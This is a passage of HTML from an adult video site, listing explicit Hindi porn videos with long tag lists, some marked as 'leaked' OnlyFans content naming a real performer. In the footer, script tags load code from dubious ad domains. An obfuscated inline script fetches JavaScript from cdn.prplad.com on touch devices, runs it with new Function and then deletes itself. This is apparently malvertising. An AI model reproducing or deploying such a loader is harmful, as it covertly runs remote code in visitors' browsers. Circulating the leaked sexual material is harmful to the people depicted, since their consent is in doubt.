aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Dulhan Ki Hera Pheri 2024 Hulchul Hindi Sex Web Series Ep 5</span> 		</header> 	</a> </article>  <article data-video-id="video_16" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/02/69.jpg" class="loop-video thumb-block video-preview-item full-width post-5076 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-desi-sex category-hot-hindi-sex-video tag-desi tag-desi-bhabhi tag-desi-bhabhi-ki-mast-chudai tag-desi-chudai tag-desi-gold-free-xxx-video tag-desi-sex tag-desi-sex-video tag-desi-sex-videos tag-desi-video tag-desi-wife-sex tag-indian-hot-couple-sex tag-indian-hot-couple-sex-2022 tag-indian-hot-couple-sex-hindi-sex-video tag-indian-hot-couple-sex-video tag-indian-hot-couple-sex-your-priya tag-indian-hot-porn-video-2021 tag-your-priya tag-your-priya-bhabi-sex tag-your-priya-couple-sex-video tag-your-priya-hindi-hot-sex-video tag-your-priya-hindi-sex-video tag-your-priya-hindi-xxx-full-video tag-your-priya-indian-hot-couple-sex tag-your-priya-sex-video tag-your-priya-xxx-video" data-post-id="5076"> 	<a href="https://wowuncut.com/indian-hot-couple-sex-video-2022-your-priya-hindi-porn-video" title="Indian Hot Couple Sex Video 2022 Your Priya Hindi Porn Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/02/69.jpg" alt="Indian Hot Couple Sex Video 2022 Your Priya Hindi Porn Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 35K</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:58</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div> 		<header class="entry-header"> 			<span>Indian Hot Couple Sex Video 2022 Your Priya Hindi Porn Video</span> 		</header> 	</a> </article>  <article data-video-id="video_17" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/vlcsnap-2021-05-23-20h36m35s247.jpg" class="loop-video thumb-block video-preview-item full-width post-617 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-porn-web-series category-recently-added-videos tag-free-gupchup-x-video tag-gupchup tag-gupchup-hot-film tag-gupchup-porn-video tag-gupchup-sex-video tag-gupchup-tina-nandi-porn tag-gupchup-xxx-video tag-happy-anniversary-2021 tag-happy-anniversary-gupchup-season1 tag-tina-nandi tag-tina-nandi-porn tag-tina-nandi-porn-film tag-tina-nandi-sex-video tag-tina-nandi-xvideo tag-tina-nandi-xxx-video" data-post-id="617"> 	<a href="https://wowuncut.com/happy-anniversary-2021-gupchup-hot-film-tina-nandi-s01-ep01" title="Happy Anniversary 2021 GupChup Hot Film Tina Nandi S01 Ep01"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/vlcsnap-2021-05-23-20h36m35s247.jpg" alt="Happy Anniversary 2021 GupChup Hot Film Tina Nandi S01 Ep01"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 26K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:19</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div> 		<header class="entry-header"> 			<span>Happy Anniversary 2021 GupChup Hot Film Tina Nandi S01 Ep01</span> 		</header> 	</a> </article>  <article data-video-id="video_18" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/Indian-Desi-Bhabhi-Neha.jpg" class="loop-video thumb-block video-preview-item full-width post-3062 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-uncut-films category-hot-hindi-sex-video category-indian-desi-sex tag-desi tag-desi-bhabhi tag-desi-bhabhi-ki-mast-chudai tag-desi-bhabi-chudai-video tag-desi-bhabi-hot-videos tag-desi-chudai tag-desi-hindi-sex-video tag-desi-sex tag-desi-sex-video tag-desi-sex-videos tag-desi-video tag-desi-wife-sex tag-dewar tag-dewar-bhabhi-fuck tag-dewar-bhabhi-fuck-video tag-dewar-bhabhi-hindi-sex-story tag-dewar-bhabhi-sex-video tag-dewar-bhabhi-xxx tag-hindi-desi-sex tag-hindi-desi-sex-video tag-hindi-desi-sex-video-2021 tag-hindi-sex-video tag-hot-bhabhi tag-hot-bhabhi-big-boobs tag-hot-bhabhi-fuck-video tag-hot-bhabhi-new-video tag-hot-bhabhi-romance tag-hot-bhabhi-sex tag-hot-bhabhi-sex-video tag-hot-bhabhi-sexy-video tag-hot-bhabi tag-indian-bhabhi-fuck tag-indian-bhabhi-fucked tag-indian-bhabhi-fucked-by-dewar tag-indian-bhabhi-fucked-hindi-sex-video tag-indian-bhabhi-fucked-hot-sex-video tag-indian-desi-bhabhi-masala-sex" data-post-id="3062"> 	<a href="https://wowuncut.com/indian-bhabhi-fucked-by-dewar-2021-hindi-hot-xxx-video" title="Indian Bhabhi Fucked by Dewar 2021 Hindi Hot XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/Indian-Desi-Bhabhi-Neha.jpg" alt="Indian Bhabhi Fucked by Dewar 2021 Hindi Hot XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>21:34</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Indian Bhabhi Fucked by Dewar 2021 Hindi Hot XXX Video</span> 		</header> 	</a> </article>  <article data-video-id="video_19" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/poonam.jpg" class="loop-video thumb-block video-preview-item full-width post-2194 post type-post status-publish format-standard has-post-thumbnail hentry category-onlyfans-leaked-porn-videos tag-live-strips-nude-fingering tag-live-strips-nude-fingering-hot-live-video tag-live-strips-nude-fingering-poonam-pandey tag-onlyfans tag-onlyfans-hd-video tag-onlyfans-hot-artist tag-onlyfans-hot-content-creator tag-onlyfans-hot-video tag-onlyfans-leaked-porn-video tag-onlyfans-leaked-video tag-onlyfans-poonam-pandey tag-onlyfans-videos tag-onlyfans-viral-video tag-onlyfans-xnxx-video tag-onlyfans-xxx-video tag-poonam-pandey tag-poonam-pandey-best-videos tag-poonam-pandey-hot tag-poonam-pandey-hot-video-online tag-poonam-pandey-latest-video tag-poonam-pandey-latest-video-onlyfans-nude tag-poonam-pandey-movie tag-poonam-pandey-new-onlyfans-video tag-poonam-pandey-new-video tag-poonam-pandey-nude-fingering-hot-live-video tag-poonam-pandey-nude-show tag-poonam-pandey-onlyfan-video tag-poonam-pandey-onlyfans-free-video-download tag-poonam-pandey-onlyfans-hot-video tag-poonam-pandey-porn-onlyfans-new-video tag-poonam-pandey-sex-video tag-poonam-pandey-sexy-video tag-poonam-pandey-video-download actors-poonam-pandey" data-post-id="2194"> 	<a href="https://wowuncut.com/live-strips-nude-poonam-pandey-fingering-hot-live-video" title="Live Strips Nude Poonam Pandey Fingering Hot Live Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/poonam.jpg" alt="Live Strips Nude Poonam Pandey Fingering Hot Live Video"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 13K</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:14</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div> 		<header class="entry-header"> 			<span>Live Strips Nude Poonam Pandey Fingering Hot Live Video</span> 		</header> 	</a> </article>  <article data-video-id="video_20" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/07/banana.jpg" class="loop-video thumb-block video-preview-item full-width post-15007 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-banana-bhabhi tag-banana-bhabhi-2023 tag-banana-bhabhi-showx tag-banana-bhabhi-showx-hindi-hot-short-film tag-banana-bhabhi-showx-hindi-porn-short-film tag-banana-bhabhi-showx-hindi-porn-video tag-banana-bhabhi-showx-hindi-sex-film tag-banana-bhabhi-showx-hindi-sex-video tag-banana-bhabhi-showx-hindi-xxx-film tag-banana-bhabhi-showx-hindi-xxx-video tag-banana-bhabhi-showx-originals tag-banana-bhabhi-showx-tina-nandi-hindi-xxx-film tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2023-porn-web-series tag-showx-originals tag-showx-originals-hot-web-series tag-showx-originals-xxx-web-series tag-showx-porn-video tag-showx-porn-web-series tag-showx-sex-video tag-showx-sex-web-series tag-showx-xxx-video tag-showx-xxx-web-series actors-tina-nandi" data-post-id="15007"> 	<a href="https://wowuncut.com/banana-bhabhi-2023-showx-originals-hindi-sex-short-film" title="Banana Bhabhi 2023 Showx Originals Hindi Sex Short Film"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/07/banana.jpg" alt="Banana Bhabhi 2023 Showx Originals Hindi Sex Short Film"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 22K</span>			<span class="duration"><i class="fa fa-clock-o"></i>29:50</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div> 		<header class="entry-header"> 			<span>Banana Bhabhi 2023 Showx Originals Hindi Sex Short Film</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer" role="contentinfo"> 	<div class="row"> 					<div class="happy-footer-mobile"> 				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_1" style="display: none;"></script>			</div> 							<div class="happy-footer"> 				<script src="https://29508.2449march2024.com/4/js/207279" async=""></script>			</div> 				 		<div class="clear"></div>  		 		 					<div class="site-info"> 				All rights reserved. Powered by WoWuncut.com - <a href="/contact-us">Contact Us</a>			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to wowuncut.com</h3> 						 							<form id="wpst_login_form" action="https://wowuncut.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="47e0d85f8a" /><input type="hidden" name="_wp_http_referer" value="/best-friends-party-mithoo-app-hindi-uncut-short-film-2022" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://wowuncut.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="47e0d85f8a" /><input type="hidden" name="_wp_http_referer" value="/best-friends-party-mithoo-app-hindi-uncut-short-film-2022" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://wowuncut.com/wp-admin/admin-ajax.php","nonce":"a4c1e650b8","ctpl_installed":"1","is_mobile":"1"};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.13.0.1768228168" id="wpst-main-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wowuncut.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wowuncut.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <!-- Mobile scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b30b58e09d0d482c8941c7c03291b381","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>